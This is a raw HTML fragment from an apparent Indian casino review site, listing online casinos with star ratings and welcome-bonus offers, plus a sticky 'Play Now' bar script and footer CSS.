/wp-content/uploads/2022/07/Jeetcity-logo-40x40.jpg 40w, /wp-content/uploads/2022/07/Jeetcity-logo-50x50.jpg 50w, /wp-content/uploads/2022/07/Jeetcity-logo-120x120.jpg 120w, /wp-content/uploads/2022/07/Jeetcity-logo-32x32.jpg 32w, /wp-content/uploads/2022/07/Jeetcity-logo-80x80.jpg 80w, /wp-content/uploads/2022/07/Jeetcity-logo.jpg 135w" sizes="(max-width: 100px) 100vw, 100px"></noscript></a>                         </div>                         <div class="space-companies-sidebar-2-item-title-box left relative">                           <div class="space-companies-sidebar-2-item-title-box-ins relative">                             <div class="space-companies-sidebar-2-item-title relative">                               <a href="/casino/jeetcity-india-review/" title="Jeetcity Review" data-wpel-link="internal">Jeetcity Review</a>                             </div>                             <div class="space-companies-sidebar-2-item-rating relative">                               <div class="star-rating">                                 <span class="screen-reader-text">4.5 rating</span>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-half" aria-hidden="true"></div>                               </div>                             </div>                             <div class="space-companies-sidebar-2-item-desc relative">                               <br>                               <strong>100% Welcome Bonus up to ₹25,000</strong><br>                             </div>                           </div>                         </div>                       </div>                     </div>                     <div class="space-companies-sidebar-2-item box-100 relative">                       <div class="space-companies-sidebar-2-item-ins relative">                         <div class="space-companies-sidebar-2-item-img left relative">                           <a href="/casino/betindi-india-review/" title="BetIndi Review" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="BetIndi Review" data-lazy-srcset="/wp-content/uploads/2022/07/BetIndi-Logo-100x100.jpg 100w, /wp-content/uploads/2022/07/BetIndi-Logo-40x40.jpg 40w, /wp-content/uploads/2022/07/BetIndi-Logo-50x50.jpg 50w, /wp-content/uploads/2022/07/BetIndi-Logo-120x120.jpg 120w, /wp-content/uploads/2022/07/BetIndi-Logo-32x32.jpg 32w, /wp-content/uploads/2022/07/BetIndi-Logo-80x80.jpg 80w, /wp-content/uploads/2022/07/BetIndi-Logo.jpg 135w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2022/07/BetIndi-Logo-100x100.jpg"><noscript><img width="100" height="100" src="/wp-content/uploads/2022/07/BetIndi-Logo-100x100.jpg" class="attachment-mercury-100-100 size-mercury-100-100" alt="BetIndi Review" srcset="/wp-content/uploads/2022/07/BetIndi-Logo-100x100.jpg 100w, /wp-content/uploads/2022/07/BetIndi-Logo-40x40.jpg 40w, /wp-content/uploads/2022/07/BetIndi-Logo-50x50.jpg 50w, /wp-content/uploads/2022/07/BetIndi-Logo-120x120.jpg 120w, /wp-content/uploads/2022/07/BetIndi-Logo-32x32.jpg 32w, /wp-content/uploads/2022/07/BetIndi-Logo-80x80.jpg 80w, /wp-content/uploads/2022/07/BetIndi-Logo.jpg 135w" sizes="(max-width: 100px) 100vw, 100px"></noscript></a>                         </div>                         <div class="space-companies-sidebar-2-item-title-box left relative">                           <div class="space-companies-sidebar-2-item-title-box-ins relative">                             <div class="space-companies-sidebar-2-item-title relative">                               <a href="/casino/betindi-india-review/" title="BetIndi Review" data-wpel-link="internal">BetIndi Review</a>                             </div>                             <div class="space-companies-sidebar-2-item-rating relative">                               <div class="star-rating">                                 <span class="screen-reader-text">4.5 rating</span>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-half" aria-hidden="true"></div>                               </div>                             </div>                             <div class="space-companies-sidebar-2-item-desc relative">                               <br>                               <strong>100% Welcome Bonus up to ₹50,000</strong><br>                             </div>                           </div>                         </div>                       </div>                     </div>                     <div class="space-companies-sidebar-2-item box-100 relative">                       <div class="space-companies-sidebar-2-item-ins relative">                         <div class="space-companies-sidebar-2-item-img left relative">                           <a href="/casino/netbet-india-review/" title="NetBet Review" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="NetBet Review" data-lazy-srcset="/wp-content/uploads/2021/06/netbet-logo--100x100.png 100w, /wp-content/uploads/2021/06/netbet-logo-.png 150w, /wp-content/uploads/2021/06/netbet-logo--40x40.png 40w, /wp-content/uploads/2021/06/netbet-logo--50x50.png 50w, /wp-content/uploads/2021/06/netbet-logo--120x120.png 120w, /wp-content/uploads/2021/06/netbet-logo--135x135.png 135w, /wp-content/uploads/2021/06/netbet-logo--32x32.png 32w, /wp-content/uploads/2021/06/netbet-logo--80x80.png 80w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2021/06/netbet-logo--100x100.png"><noscript><img width="100" height="100" src="/wp-content/uploads/2021/06/netbet-logo--100x100.png" class="attachment-mercury-100-100 size-mercury-100-100" alt="NetBet Review" srcset="/wp-content/uploads/2021/06/netbet-logo--100x100.png 100w, /wp-content/uploads/2021/06/netbet-logo-.png 150w, /wp-content/uploads/2021/06/netbet-logo--40x40.png 40w, /wp-content/uploads/2021/06/netbet-logo--50x50.png 50w, /wp-content/uploads/2021/06/netbet-logo--120x120.png 120w, /wp-content/uploads/2021/06/netbet-logo--135x135.png 135w, /wp-content/uploads/2021/06/netbet-logo--32x32.png 32w, /wp-content/uploads/2021/06/netbet-logo--80x80.png 80w" sizes="(max-width: 100px) 100vw, 100px"></noscript></a>                         </div>                         <div class="space-companies-sidebar-2-item-title-box left relative">                           <div class="space-companies-sidebar-2-item-title-box-ins relative">                             <div class="space-companies-sidebar-2-item-title relative">                               <a href="/casino/netbet-india-review/" title="NetBet Review" data-wpel-link="internal">NetBet Review</a>                             </div>                             <div class="space-companies-sidebar-2-item-rating relative">                               <div class="star-rating">                                 <span class="screen-reader-text">4.5 rating</span>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-half" aria-hidden="true"></div>                               </div>                             </div>                             <div class="space-companies-sidebar-2-item-desc relative">                               Bonus up to ₹16,000 + Free Spins                             </div>                           </div>                         </div>                       </div>                     </div>                     <div class="space-companies-sidebar-2-item box-100 relative">                       <div class="space-companies-sidebar-2-item-ins relative">                         <div class="space-companies-sidebar-2-item-img left relative">                           <a href="/casino/1xbet-india-review/" title="1xBet Review" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="1xBet Review" data-lazy-srcset="/wp-content/uploads/2020/04/1xbet-logo-india-100x100.jpeg 100w, /wp-content/uploads/2020/04/1xbet-logo-india-150x150.jpeg 150w, /wp-content/uploads/2020/04/1xbet-logo-india-50x50.jpeg 50w, /wp-content/uploads/2020/04/1xbet-logo-india-120x120.jpeg 120w, /wp-content/uploads/2020/04/1xbet-logo-india-135x135.jpeg 135w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2020/04/1xbet-logo-india-100x100.jpeg"><noscript><img width="100" height="100" src="/wp-content/uploads/2020/04/1xbet-logo-india-100x100.jpeg" class="attachment-mercury-100-100 size-mercury-100-100" alt="1xBet Review" srcset="/wp-content/uploads/2020/04/1xbet-logo-india-100x100.jpeg 100w, /wp-content/uploads/2020/04/1xbet-logo-india-150x150.jpeg 150w, /wp-content/uploads/2020/04/1xbet-logo-india-50x50.jpeg 50w, /wp-content/uploads/2020/04/1xbet-logo-india-120x120.jpeg 120w, /wp-content/uploads/2020/04/1xbet-logo-india-135x135.jpeg 135w" sizes="(max-width: 100px) 100vw, 100px"></noscript></a>                         </div>                         <div class="space-companies-sidebar-2-item-title-box left relative">                           <div class="space-companies-sidebar-2-item-title-box-ins relative">                             <div class="space-companies-sidebar-2-item-title relative">                               <a href="/casino/1xbet-india-review/" title="1xBet Review" data-wpel-link="internal">1xBet Review</a>                             </div>                             <div class="space-companies-sidebar-2-item-rating relative">                               <div class="star-rating">                                 <span class="screen-reader-text">4.8 rating</span>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-half" aria-hidden="true"></div>                               </div>                             </div>                             <div class="space-companies-sidebar-2-item-desc relative">                               Bonus Up to ₹ 10,000                             </div>                           </div>                         </div>                       </div>                     </div>                     <div class="space-companies-sidebar-2-item box-100 relative">                       <div class="space-companies-sidebar-2-item-ins relative">                         <div class="space-companies-sidebar-2-item-img left relative">                           <a href="/casino/betsetwin-india-review/" title="Betsetwin Review" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="Betsetwin Review" data-lazy-srcset="/wp-content/uploads/2022/05/betsetwin-logo-100x100.jpg 100w, /wp-content/uploads/2022/05/betsetwin-logo-40x40.jpg 40w, /wp-content/uploads/2022/05/betsetwin-logo-50x50.jpg 50w, /wp-content/uploads/2022/05/betsetwin-logo-120x120.jpg 120w, /wp-content/uploads/2022/05/betsetwin-logo-32x32.jpg 32w, /wp-content/uploads/2022/05/betsetwin-logo-80x80.jpg 80w, /wp-content/uploads/2022/05/betsetwin-logo.jpg 135w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2022/05/betsetwin-logo-100x100.jpg"><noscript><img width="100" height="100" src="/wp-content/uploads/2022/05/betsetwin-logo-100x100.jpg" class="attachment-mercury-100-100 size-mercury-100-100" alt="Betsetwin Review" srcset="/wp-content/uploads/2022/05/betsetwin-logo-100x100.jpg 100w, /wp-content/uploads/2022/05/betsetwin-logo-40x40.jpg 40w, /wp-content/uploads/2022/05/betsetwin-logo-50x50.jpg 50w, /wp-content/uploads/2022/05/betsetwin-logo-120x120.jpg 120w, /wp-content/uploads/2022/05/betsetwin-logo-32x32.jpg 32w, /wp-content/uploads/2022/05/betsetwin-logo-80x80.jpg 80w, /wp-content/uploads/2022/05/betsetwin-logo.jpg 135w" sizes="(max-width: 100px) 100vw, 100px"></noscript></a>                         </div>                         <div class="space-companies-sidebar-2-item-title-box left relative">                           <div class="space-companies-sidebar-2-item-title-box-ins relative">                             <div class="space-companies-sidebar-2-item-title relative">                               <a href="/casino/betsetwin-india-review/" title="Betsetwin Review" data-wpel-link="internal">Betsetwin Review</a>                             </div>                             <div class="space-companies-sidebar-2-item-rating relative">                               <div class="star-rating">                                 <span class="screen-reader-text">4.0 rating</span>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-empty" aria-hidden="true"></div>                               </div>                             </div>                             <div class="space-companies-sidebar-2-item-desc relative">                               Get Instant ₹150 on Registration and 100% Welcome Bonus upto ₹20,000                             </div>                           </div>                         </div>                       </div>                     </div>                     <div class="space-companies-sidebar-2-item box-100 relative">                       <div class="space-companies-sidebar-2-item-ins relative">                         <div class="space-companies-sidebar-2-item-img left relative">                           <a href="/casino/jeetwin-india-review/jeetwin-app/" title="Download JeetWin App for Android (.apk) and iOS" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="Download JeetWin App for Android (.apk) and iOS" data-lazy-srcset="/wp-content/uploads/2022/04/Untitled-design-4-100x100.jpg 100w, /wp-content/uploads/2022/04/Untitled-design-4-40x40.jpg 40w, /wp-content/uploads/2022/04/Untitled-design-4-50x50.jpg 50w, /wp-content/uploads/2022/04/Untitled-design-4-120x120.jpg 120w, /wp-content/uploads/2022/04/Untitled-design-4-32x32.jpg 32w, /wp-content/uploads/2022/04/Untitled-design-4-80x80.jpg 80w, /wp-content/uploads/2022/04/Untitled-design-4.jpg 135w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2022/04/Untitled-design-4-100x100.jpg"><noscript><img width="100" height="100" src="/wp-content/uploads/2022/04/Untitled-design-4-100x100.jpg" class="attachment-mercury-100-100 size-mercury-100-100" alt="Download JeetWin App for Android (.apk) and iOS" srcset="/wp-content/uploads/2022/04/Untitled-design-4-100x100.jpg 100w, /wp-content/uploads/2022/04/Untitled-design-4-40x40.jpg 40w, /wp-content/uploads/2022/04/Untitled-design-4-50x50.jpg 50w, /wp-content/uploads/2022/04/Untitled-design-4-120x120.jpg 120w, /wp-content/uploads/2022/04/Untitled-design-4-32x32.jpg 32w, /wp-content/uploads/2022/04/Untitled-design-4-80x80.jpg 80w, /wp-content/uploads/2022/04/Untitled-design-4.jpg 135w" sizes="(max-width: 100px) 100vw, 100px"></noscript></a>                         </div>                         <div class="space-companies-sidebar-2-item-title-box left relative">                           <div class="space-companies-sidebar-2-item-title-box-ins relative">                             <div class="space-companies-sidebar-2-item-title relative">                               <a href="/casino/jeetwin-india-review/jeetwin-app/" title="Download JeetWin App for Android (.apk) and iOS" data-wpel-link="internal">Download JeetWin App for Android (.apk) and iOS</a>                             </div>                             <div class="space-companies-sidebar-2-item-rating relative">                               <div class="star-rating">                                 <span class="screen-reader-text">4.8 rating</span>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-half" aria-hidden="true"></div>                               </div>                             </div>                             <div class="space-companies-sidebar-2-item-desc relative">                               Get a 100% Slot Welcome Bonus of upto ₹20,000 on first deposit.                             </div>                           </div>                         </div>                       </div>                     </div>                     <div class="space-companies-sidebar-2-item box-100 relative">                       <div class="space-companies-sidebar-2-item-ins relative">                         <div class="space-companies-sidebar-2-item-img left relative">                           <a href="/casino/powerplay-india-review/" title="PowerPlay Casino Review" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="PowerPlay Casino Review" data-lazy-srcset="/wp-content/uploads/2022/04/powerplay-Casino-Review-1-100x100.jpg 100w, /wp-content/uploads/2022/04/powerplay-Casino-Review-1-40x40.jpg 40w, /wp-content/uploads/2022/04/powerplay-Casino-Review-1-50x50.jpg 50w, /wp-content/uploads/2022/04/powerplay-Casino-Review-1-120x120.jpg 120w, /wp-content/uploads/2022/04/powerplay-Casino-Review-1-32x32.jpg 32w, /wp-content/uploads/2022/04/powerplay-Casino-Review-1-80x80.jpg 80w, /wp-content/uploads/2022/04/powerplay-Casino-Review-1.jpg 135w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2022/04/powerplay-Casino-Review-1-100x100.jpg"><noscript><img width="100" height="100" src="/wp-content/uploads/2022/04/powerplay-Casino-Review-1-100x100.jpg" class="attachment-mercury-100-100 size-mercury-100-100" alt="PowerPlay Casino Review" srcset="/wp-content/uploads/2022/04/powerplay-Casino-Review-1-100x100.jpg 100w, /wp-content/uploads/2022/04/powerplay-Casino-Review-1-40x40.jpg 40w, /wp-content/uploads/2022/04/powerplay-Casino-Review-1-50x50.jpg 50w, /wp-content/uploads/2022/04/powerplay-Casino-Review-1-120x120.jpg 120w, /wp-content/uploads/2022/04/powerplay-Casino-Review-1-32x32.jpg 32w, /wp-content/uploads/2022/04/powerplay-Casino-Review-1-80x80.jpg 80w, /wp-content/uploads/2022/04/powerplay-Casino-Review-1.jpg 135w" sizes="(max-width: 100px) 100vw, 100px"></noscript></a>                         </div>                         <div class="space-companies-sidebar-2-item-title-box left relative">                           <div class="space-companies-sidebar-2-item-title-box-ins relative">                             <div class="space-companies-sidebar-2-item-title relative">                               <a href="/casino/powerplay-india-review/" title="PowerPlay Casino Review" data-wpel-link="internal">PowerPlay Casino Review</a>                             </div>                             <div class="space-companies-sidebar-2-item-rating relative">                               <div class="star-rating">                                 <span class="screen-reader-text">4.3 rating</span>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-half" aria-hidden="true"></div>                               </div>                             </div>                             <div class="space-companies-sidebar-2-item-desc relative">                               Get Upto 100% Welcome Bonus ₹10,000 on first deposit                             </div>                           </div>                         </div>                       </div>                     </div>                     <div class="space-companies-sidebar-2-item box-100 relative">                       <div class="space-companies-sidebar-2-item-ins relative">                         <div class="space-companies-sidebar-2-item-img left relative">                           <a href="/casino/kisma-india-review/" title="Kisma Casino Review" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="Kisma Casino Review" data-lazy-srcset="/wp-content/uploads/2022/04/Untitled-design-2-100x100.jpg 100w, /wp-content/uploads/2022/04/Untitled-design-2-40x40.jpg 40w, /wp-content/uploads/2022/04/Untitled-design-2-50x50.jpg 50w, /wp-content/uploads/2022/04/Untitled-design-2-120x120.jpg 120w, /wp-content/uploads/2022/04/Untitled-design-2-135x135.jpg 135w, /wp-content/uploads/2022/04/Untitled-design-2-32x32.jpg 32w, /wp-content/uploads/2022/04/Untitled-design-2-80x80.jpg 80w, /wp-content/uploads/2022/04/Untitled-design-2.jpg 150w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2022/04/Untitled-design-2-100x100.jpg"><noscript><img width="100" height="100" src="/wp-content/uploads/2022/04/Untitled-design-2-100x100.jpg" class="attachment-mercury-100-100 size-mercury-100-100" alt="Kisma Casino Review" srcset="/wp-content/uploads/2022/04/Untitled-design-2-100x100.jpg 100w, /wp-content/uploads/2022/04/Untitled-design-2-40x40.jpg 40w, /wp-content/uploads/2022/04/Untitled-design-2-50x50.jpg 50w, /wp-content/uploads/2022/04/Untitled-design-2-120x120.jpg 120w, /wp-content/uploads/2022/04/Untitled-design-2-135x135.jpg 135w, /wp-content/uploads/2022/04/Untitled-design-2-32x32.jpg 32w, /wp-content/uploads/2022/04/Untitled-design-2-80x80.jpg 80w, /wp-content/uploads/2022/04/Untitled-design-2.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"></noscript></a>                         </div>                         <div class="space-companies-sidebar-2-item-title-box left relative">                           <div class="space-companies-sidebar-2-item-title-box-ins relative">                             <div class="space-companies-sidebar-2-item-title relative">                               <a href="/casino/kisma-india-review/" title="Kisma Casino Review" data-wpel-link="internal">Kisma Casino Review</a>                             </div>                             <div class="space-companies-sidebar-2-item-rating relative">                               <div class="star-rating">                                 <span class="screen-reader-text">3.5 rating</span>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-half" aria-hidden="true"></div>                                 <div class="star star-empty" aria-hidden="true"></div>                               </div>                             </div>                             <div class="space-companies-sidebar-2-item-desc relative">                               200% welcome bonus up to ₹15,000                             </div>                           </div>                         </div>                       </div>                     </div>                     <div class="space-companies-sidebar-2-item box-100 relative">                       <div class="space-companies-sidebar-2-item-ins relative">                         <div class="space-companies-sidebar-2-item-img left relative">                           <a href="/casino/dafabet-casino-review/dafabet-app/" title="Download Dafabet App for Android (.apk) and iOS" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="Download Dafabet App for Android (.apk) and iOS" data-lazy-srcset="/wp-content/uploads/2020/01/Dafabet-Logo-100x100.png 100w, /wp-content/uploads/2020/01/Dafabet-Logo-150x150.png 150w, /wp-content/uploads/2020/01/Dafabet-Logo-300x300.png 300w, /wp-content/uploads/2020/01/Dafabet-Logo-40x40.png 40w, /wp-content/uploads/2020/01/Dafabet-Logo-50x50.png 50w, /wp-content/uploads/2020/01/Dafabet-Logo-120x120.png 120w, /wp-content/uploads/2020/01/Dafabet-Logo-135x135.png 135w, /wp-content/uploads/2020/01/Dafabet-Logo-32x32.png 32w, /wp-content/uploads/2020/01/Dafabet-Logo-80x80.png 80w, /wp-content/uploads/2020/01/Dafabet-Logo.png 400w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2020/01/Dafabet-Logo-100x100.png"><noscript><img width="100" height="100" src="/wp-content/uploads/2020/01/Dafabet-Logo-100x100.png" class="attachment-mercury-100-100 size-mercury-100-100" alt="Download Dafabet App for Android (.apk) and iOS" srcset="/wp-content/uploads/2020/01/Dafabet-Logo-100x100.png 100w, /wp-content/uploads/2020/01/Dafabet-Logo-150x150.png 150w, /wp-content/uploads/2020/01/Dafabet-Logo-300x300.png 300w, /wp-content/uploads/2020/01/Dafabet-Logo-40x40.png 40w, /wp-content/uploads/2020/01/Dafabet-Logo-50x50.png 50w, /wp-content/uploads/2020/01/Dafabet-Logo-120x120.png 120w, /wp-content/uploads/2020/01/Dafabet-Logo-135x135.png 135w, /wp-content/uploads/2020/01/Dafabet-Logo-32x32.png 32w, /wp-content/uploads/2020/01/Dafabet-Logo-80x80.png 80w, /wp-content/uploads/2020/01/Dafabet-Logo.png 400w" sizes="(max-width: 100px) 100vw, 100px"></noscript></a>                         </div>                         <div class="space-companies-sidebar-2-item-title-box left relative">                           <div class="space-companies-sidebar-2-item-title-box-ins relative">                             <div class="space-companies-sidebar-2-item-title relative">                               <a href="/casino/dafabet-casino-review/dafabet-app/" title="Download Dafabet App for Android (.apk) and iOS" data-wpel-link="internal">Download Dafabet App for Android (.apk) and iOS</a>                             </div>                             <div class="space-companies-sidebar-2-item-rating relative">                               <div class="star-rating">                                 <span class="screen-reader-text">4.8 rating</span>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-half" aria-hidden="true"></div>                               </div>                             </div>                             <div class="space-companies-sidebar-2-item-desc relative">                               170% First Deposit Bonus Up to ₹ 16,000 Bonus                             </div>                           </div>                         </div>                       </div>                     </div>                     <div class="space-companies-sidebar-2-item box-100 relative">                       <div class="space-companies-sidebar-2-item-ins relative">                         <div class="space-companies-sidebar-2-item-img left relative">                           <a href="/casino/pin-up-india-review/pin-up-app/" title="Download Pin-Up App for Android (.apk) and iOS" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="Download Pin-Up App for Android (.apk) and iOS" data-lazy-srcset="/wp-content/uploads/2022/03/pin-up-casino-100x100.png 100w, /wp-content/uploads/2022/03/pin-up-casino-300x300.png 300w, /wp-content/uploads/2022/03/pin-up-casino-150x150.png 150w, /wp-content/uploads/2022/03/pin-up-casino-40x40.png 40w, /wp-content/uploads/2022/03/pin-up-casino-50x50.png 50w, /wp-content/uploads/2022/03/pin-up-casino-120x120.png 120w, /wp-content/uploads/2022/03/pin-up-casino-135x135.png 135w, /wp-content/uploads/2022/03/pin-up-casino-270x270.png 270w, /wp-content/uploads/2022/03/pin-up-casino-32x32.png 32w, /wp-content/uploads/2022/03/pin-up-casino-80x80.png 80w, /wp-content/uploads/2022/03/pin-up-casino.png 400w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2022/03/pin-up-casino-100x100.png"><noscript><img width="100" height="100" src="/wp-content/uploads/2022/03/pin-up-casino-100x100.png" class="attachment-mercury-100-100 size-mercury-100-100" alt="Download Pin-Up App for Android (.apk) and iOS" srcset="/wp-content/uploads/2022/03/pin-up-casino-100x100.png 100w, /wp-content/uploads/2022/03/pin-up-casino-300x300.png 300w, /wp-content/uploads/2022/03/pin-up-casino-150x150.png 150w, /wp-content/uploads/2022/03/pin-up-casino-40x40.png 40w, /wp-content/uploads/2022/03/pin-up-casino-50x50.png 50w, /wp-content/uploads/2022/03/pin-up-casino-120x120.png 120w, /wp-content/uploads/2022/03/pin-up-casino-135x135.png 135w, /wp-content/uploads/2022/03/pin-up-casino-270x270.png 270w, /wp-content/uploads/2022/03/pin-up-casino-32x32.png 32w, /wp-content/uploads/2022/03/pin-up-casino-80x80.png 80w, /wp-content/uploads/2022/03/pin-up-casino.png 400w" sizes="(max-width: 100px) 100vw, 100px"></noscript></a>                         </div>                         <div class="space-companies-sidebar-2-item-title-box left relative">                           <div class="space-companies-sidebar-2-item-title-box-ins relative">                             <div class="space-companies-sidebar-2-item-title relative">                               <a href="/casino/pin-up-india-review/pin-up-app/" title="Download Pin-Up App for Android (.apk) and iOS" data-wpel-link="internal">Download Pin-Up App for Android (.apk) and iOS</a>                             </div>                             <div class="space-companies-sidebar-2-item-rating relative">                               <div class="star-rating">                                 <span class="screen-reader-text">4.5 rating</span>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-half" aria-hidden="true"></div>                               </div>                             </div>                           </div>                         </div>                       </div>                     </div>                   </div>                 </div>               </div>             </div>           </div>         </div>       </div>       <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script>        <script type="47b8e8824fe18092b86764db-text/javascript">


        jQuery(document).ready(function($) {
                'use strict';

                        var stickyOffset = $('.space-casino-float-bar-bg').offset().top;

                        $(window).scroll(function(){
                                'use strict';
                          var sticky = $('.space-casino-float-bar-bg'),
                              scroll = $(window).scrollTop();
                            
                          if (scroll >= 400) sticky.addClass('show');
                          else sticky.removeClass('show');
                        });

        });
      </script>       <div class="space-casino-float-bar-bg box-100">         <div class="space-casino-float-bar-bg-ins space-page-wrapper relative">           <div class="space-casino-float-bar relative">             <div class="space-casino-float-bar-data box-75 relative">               <div class="space-casino-float-bar-data-ins relative">                 <div class="space-casino-float-bar-logo relative">                   <div class="space-casino-float-bar-logo-img relative">                     <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="Odds96 Review" data-lazy-srcset="/wp-content/uploads/2022/01/Odds96-100x100.webp 100w, /wp-content/uploads/2022/01/Odds96-40x40.webp 40w, /wp-content/uploads/2022/01/Odds96-50x50.webp 50w, /wp-content/uploads/2022/01/Odds96-120x120.webp 120w, /wp-content/uploads/2022/01/Odds96-135x135.webp 135w, /wp-content/uploads/2022/01/Odds96-32x32.webp 32w, /wp-content/uploads/2022/01/Odds96-80x80.webp 80w, /wp-content/uploads/2022/01/Odds96.webp 150w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2022/01/Odds96-100x100.webp"><noscript><img width="100" height="100" src="/wp-content/uploads/2022/01/Odds96-100x100.webp" class="attachment-mercury-100-100 size-mercury-100-100" alt="Odds96 Review" srcset="/wp-content/uploads/2022/01/Odds96-100x100.webp 100w, /wp-content/uploads/2022/01/Odds96-40x40.webp 40w, /wp-content/uploads/2022/01/Odds96-50x50.webp 50w, /wp-content/uploads/2022/01/Odds96-120x120.webp 120w, /wp-content/uploads/2022/01/Odds96-135x135.webp 135w, /wp-content/uploads/2022/01/Odds96-32x32.webp 32w, /wp-content/uploads/2022/01/Odds96-80x80.webp 80w, /wp-content/uploads/2022/01/Odds96.webp 150w" sizes="(max-width: 100px) 100vw, 100px"></noscript>                   </div>                 </div>                 <div class="space-casino-float-bar-title box-50 relative">                   <div class="space-casino-float-bar-title-wrap box-100 relative">                     Odds96 Review                   </div>                   <div class="space-casino-float-bar-rating box-100 relative">                     <div class="star-rating">                       <span class="screen-reader-text">3.5 rating</span>                       <div class="star star-full" aria-hidden="true"></div>                       <div class="star star-full" aria-hidden="true"></div>                       <div class="star star-full" aria-hidden="true"></div>                       <div class="star star-half" aria-hidden="true"></div>                       <div class="star star-empty" aria-hidden="true"></div>                     </div><span><i class="fas fa-star"></i> 3.5/5</span>                   </div>                 </div>               </div>             </div>             <div class="space-casino-float-bar-button box-25 relative">               <div class="space-casino-float-bar-button-all text-center relative">                 <div class="space-casino-float-bar-button-ins relative">                   <div class="space-casino-float-bar-button-wrap relative">                     <span href="/play/odds96" title="Play Now" target="_blank" rel="nofollow" data-wpel-link="internal">Play Now</span>                   </div>                 </div>               </div>             </div>           </div>         </div>       </div>     </div> <style>     .footer-top {         display: flex;         justify-content: space-around;     	align-items: center;     }     .footer-text {     	flex: 0 1 600px;         font-size: 14px;     	margin-right: 30px;       	color: #a1a1a1;     }     .footer-text span {     	font-weight: bold;       	color: #dcdcdc;   	}     .footer-links {         